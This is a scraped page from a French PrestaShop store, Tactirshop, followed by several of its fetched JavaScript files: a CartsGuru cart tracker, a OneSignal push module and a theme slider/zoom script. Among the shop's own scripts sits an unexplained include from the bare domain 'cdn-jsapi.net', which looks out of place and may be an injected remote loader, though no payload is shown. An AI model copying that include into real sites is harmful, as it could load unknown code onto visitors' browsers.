        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    </div>
  </div>
  <div class="block_content">
    <form action="https://tactirshop.fr/#footer" method="post">
      <div class="row">
        <div class="col-xs-12">
          <button
            class="btn btn-outline float-xs-right"
            name="submitNewsletter"
            type="submit"
            value="SOUSCRIRE"
          >
      			<span>SOUSCRIRE</span>
            <i class="fa fa-long-arrow-right"></i>
      		</button>
          <div class="input-wrapper">
            <input
              name="email"
                type="email"
              value=""
              placeholder="Votre e-mail"
              aria-labelledby="block-newsletter-label"
            >
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-logo-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12 logo-footer ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://tactirshop.fr/" title="Tactirshop"><img class="logo-second img-fluid" src="/themes/ditech//assets/img/logo-tactirshop-250px.png" alt="Tactirshop"/></a>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <strong>LE SPÉCIALISTE EN ACCESSOIRES TACTIQUES</strong>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_42397544963108375" data-toggle="collapse">
                    <h4 class="title_block">
	                Mon Compte
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_42397544963108375">
                                                                        <li><a href="https://tactirshop.fr/historique-commandes" target="_self">Mes commandes</a></li>
                                                                                                <li><a href="https://tactirshop.fr/adresses" target="_self">Mes adresses</a></li>
                                                                                                <li><a href="https://tactirshop.fr/identite" target="_self">Mes infos personnelles</a></li>
                                                                                                <li><a href="https://tactirshop.fr/avoirs" target="_self">Mes avoirs</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8362375275484656" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8362375275484656">
                                                                        <li><a href="https://tactirshop.fr/content/1-livraison" target="_self">Livraison</a></li>
                                                                                                <li><a href="https://tactirshop.fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                                <li><a href="https://tactirshop.fr/content/3-conditions-generales-de-vente" target="_self">Conditions générales de vente</a></li>
                                                                                                <li><a href="https://tactirshop.fr/content/5-paiement-securise-et-autres-paiements-acceptes" target="_self">Paiement sécurisé</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5699934714445082" data-toggle="collapse">
                    <h4 class="title_block">
	                Liens rapides
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5699934714445082">
                                                                        <li><a href="https://tactirshop.fr/nous-contacter" target="_self">Contact</a></li>
                                                                                                <li><a href="https://tactirshop.fr/plan du site" target="_self">Plan du site</a></li>
                                                                                                <li><a href="https://tactirshop.fr/content/6-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-12 col-md-8 col-sm-12 col-xs-12 col-sp-12 footer-contact ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">    <div class="title clearfix" data-target="#footer-link-form_contact" data-toggle="collapse">        <h4 class="title_block">                   Contactez nous                    </h4>        <span class="float-xs-right">                      <span class="navbar-toggler collapse-icons">                        <i class="material-icons add"></i>                        <i class="material-icons remove"></i>                      </span>        </span>    </div>    <div class="collapse" id="footer-link-form_contact">        <div class="wr-support-info">            <p>Site français basé en France</p>        </div>        <div class="wr-phone-info">            <i class="main-icon icon-user-headset"></i>            <div>                <p style="color:#000;">Pour toute question:</p>                <div>04 69 96 06 99</div>            </div>        </div>        <div class="contact_mail">contact@tactirshop.fr</div>    </div></div>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p style="color:#000 !important;">Copyright © 2020 - 2022 <span class="theme-name">Tactirshop</span>. Tous droits réservés. </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9251153753072556" class="block pay-img ApImage">
	
            
                    <a href="#" >
                <img class="lazy" data-src="/themes/ditech/assets/img/modules/appagebuilder/images/logos-paiements.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
    <div id="aths-popup-iphone" >
	     <span class="plus-button"><i class="material-icons">add_circle_outline</i></span>
	     <span>You can install application on your iPhone : tap<span class="button-share-iphone"></span></span><br/>
	     <span><b>and then Add to home screen</b></span>
</div><div class="psd_store_selector fixed  " data-toggle="modal" data-target="#store_selector_modal">
                        <i class="material-icons">store_front</i>
                <span>
                                                Je choisis mon magasin
                                    </span>
    </div>

<div class="modal fade active_map" id="store_selector_modal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <input type="hidden" name="ajax_url" id="ajax_url" value="https://tactirshop.fr/module/prestatilldrive/validateordercarrier" />
                <input type="hidden" name="slot_enabled" id="slot_enabled" value="1" />
                <h5 class="modal-title">Réserver votre créneau de retrait</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="search_cp">
                <div class="search_cp_box">
                                        <input type="text" class="form-control" placeholder="Code postal, ville..." />
                    <button id="search_cp_button" class="btn btn-primary"><span>Chercher</span><i class="material-icons">search</i></button>
                </div>
            </div>
            <div class="modal-body">
                                    <div id="map"></div>
                                <div class="store_list_box scroll scroll4">
                    <div id="modal_loader"></div>
                    <ul class="store_list">
                                                    <li class="no_padd"><div class="alert alert-info">Entrez un code postal ou le nom d'une ville pour trouver un point de retrait</div></li>
                                                                        </ul>
                                            <div class="reserved_slot">
                            <div class="reservation_ok none">
                                <h4>Votre créneau de retrait pour <b>0</b> min.</h4>
                                    <span></span>
                                    <button type="button" class="btn btn-secondary changeSlot" data-id_store="">
                                            Changer
                                    </button>
                                    <div class="clearfix"></div>
                            </div>
                                                            <div class="bookInfos alert alert-info">
                                    <i class="material-icons">timer</i>
                                    Réserver votre créneau de retrait pendant 30</b> min.
                                </div>
                                                        <div id="table_dispo_head" class="scroll scroll4"></div>
                            <div id="table_dispo" data-url="https://tactirshop.fr/module/prestatilldrive/validateordercarrier"></div>
                        </div>
                                    </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary closing" data-dismiss="modal">
                    Fermer
                </button>
            </div>
        </div>
    </div>
</div>
<input type="hidden" value="https://tactirshop.fr/" id="psd_base_url" name="psd_base_url" /></div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://tactirshop.fr/themes/core.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/themes/ditech/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/ndkpwa//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/klncustomerdocument//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/leofeature_compare.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/prestatilldrive/views/js/jquery-dateFormat.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/prestatilldrive/views/js/carrier.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/prestatilldrive/views/js/storelocator.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/prestatilldrive/views/js/leaflet.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/prestatilldrive/views/js/carrier_maps.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/ndkadmintools//views/js/front.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/everpspopup/views/js/everpspopup.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/themes/ditech/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/themes/ditech/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/themes/ditech/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/lazyload.min.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://tactirshop.fr/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <script type="text/javascript">
					$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "1556700";
						navinfo.token = "fc65f252147e1add7b2e37944061d2d438ed1042";
						$.post("https://tactirshop.fr/index.php?controller=statistics", navinfo);
					});
				</script><div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="main-icon icon-shopping-basket"></i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="main-icon icon-shopping-basket"></i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/56302fac-ca68-431a-953e-3a5f22bbb61c/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=83cf4afdba475b2213f8fb287c598966')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=83cf4afdba475b2213f8fb287c598966')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>

    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/56302fac-ca68-431a-953e-3a5f22bbb61c/c.js
body_size: 365
content:
(function(){const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/56302fac-ca68-431a-953e-3a5f22bbb61c/t.js?v=1769472076508";cg_tag.async=true;cg_tag.defer=true;const cg_tag2 = document.createElement("script");cg_tag2.src="https://cdn.cartsguru.io/56302fac-ca68-431a-953e-3a5f22bbb61c/t2.js?v=1769472076508";cg_tag2.async=true;cg_tag2.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);document.getElementsByTagName("body")[0].appendChild(cg_tag2);})();

--- FILE ---
content_type: application/javascript
request_url: https://tactirshop.fr/modules/ndkpwa//views/js/front.js
body_size: 1177
content:
/**
 *  Tous droits réservés NDKDESIGN
 *
 *  @author Hendrik Masson <postmaster@ndk-design.fr>
 *  @copyright Copyright 2013 - 2017 Hendrik Masson
 *  @license   Tous droits réservés
*/
$(function(){
 //addToHomescreen();
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
     appId: appId,
   });
   /*OneSignal.showHttpPrompt().then(function(event){
   	console.log(event)
   });*/
   
   OneSignal.on('popoverShown', function (event) {
   	if(pwaPopupMessage !='')
   	$('#onesignal-popover-container .popover-body-message, .onesignal-bell-launcher-message-body').html(pwaPopupMessage)
   	if(pwaPopupNo !='')
   	$('#onesignal-popover-cancel-button').html(pwaPopupNo)
   	if(pwaPopupYes !='')
   	$('#onesignal-popover-allow-button').html(pwaPopupYes)	
   });
   
   
   if(logged){
   	OneSignal.registerForPushNotifications();
    	OneSignal.sendTags({
    		email: email,
    		firstname: firstname, 
    		lastname: lastname,
    		id_customer: id_customer,
    		groups: customer_groups,
    		id_default_group: id_default_group,
    		type: 'customer'
    	}).then(function(tagsSent){
    		console.log(tagsSent)
    	});
    	OneSignal.setEmail(email);
    }
    else{
    	OneSignal.push(function() {
    	if(typeof(OneSignal.getUserId()) != 'undefined')
    	{
        	  OneSignal.getUserId().then(function(userId) {
        	    console.log("OneSignal User ID:", userId);
        	    OneSignal.getTags().then(function(tags) {
        	        // All the tags stored on the current webpage visitor
        	        /*if(typeof(tags.id_customer) != 'undefined')
        	        	logCustomer(tags.id_customer, userId);*/
        	      });
        	  });
    	  }
      });
    }
 });
 
 // Detects if device is on iOS 
const isIos = () => {
	const userAgent = window.navigator.userAgent.toLowerCase();
	return /iphone|ipad|ipod|iPhone|iPad|iPod/.test( userAgent );
}
// Detects if device is in standalone mode
	const isInStandaloneMode = () => ('standalone' in window.navigator) && (window.navigator.standalone);
				
// Checks if should display install popup notification:
if (isIos() && !isInStandaloneMode()) {
		//this.setState({ showInstallMessage: true });
		console.log('oniphone')
		$('#aths-popup-iphone').fadeIn();
} 
 
})



if ('serviceWorker' in navigator) {
     navigator.serviceWorker.register('/OneSignalSDKWorker.js', { scope: '/' 
     }).then(function(registration) {
         // Registration was successful
         console.log('ServiceWorker registration successful with scope: ', registration.scope);
     }, function(err) {
         // registration failed :(
         console.log('ServiceWorker registration failed: ', err);
     });
 }
 
 function logCustomer(id_customer, userId)
 {
 	$.ajax({
 	    'async': true,
 	    'type': "GET",
 	    'global': false,
 	    'dataType': 'json',
 	    'url': baseUri+'modules/ndkpwa/front-ajax.php?action=logUser&id_customer='+id_customer+'&userId='+userId+'&token='+ndkPwaToken,
 	    'success': function (data) {
 	        console.log(data);
 	        }
 	});
 }




--- FILE ---
content_type: application/javascript
request_url: https://tactirshop.fr/themes/ditech/assets/js/custom.js
body_size: 4787
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
      {
        breakpoint: 1200,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
        }
      },
      {
        breakpoint: 992,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 768,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 576,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 400,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
	  {
		breakpoint: 1200,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1,
		}
	  },
	  {
		breakpoint: 992,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 768,
		settings: {
		  slidesToShow: 4,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 576,
		settings: {
		  slidesToShow: 3,
		  slidesToScroll: 1
		}
	  },
	  {
		breakpoint: 480,
		settings: {
		  slidesToShow: 2,
		  slidesToScroll: 1
		}
	  }
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
  floatHeader();
  backtotop()
  //check page product only
  if(prestashop.page.page_name == 'product'){
    innitSlickandZoom();
  }
  if (prestashop.page.page_name == 'category'){
    setDefaultListGrid();
  }

  if(typeof (products_list_functions) != 'undefined')
  {
    for (var i = 0; i < products_list_functions.length; i++) {
      products_list_functions[i]();
    }
  }
  
  //DONGND:: update for order page - tab adress, when change adress, block adress change class selected
  $('.address-item .radio-block').click(function(){
    if (!$(this).parents('.address-item').hasClass('selected'))
    {
      $('.address-item.selected').removeClass('selected');
      $(this).parents('.address-item').addClass('selected');
    }
  })
  
	//DONGND:: loading quickview
	actionQuickViewLoading();

	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	}); 
			
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
  //check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
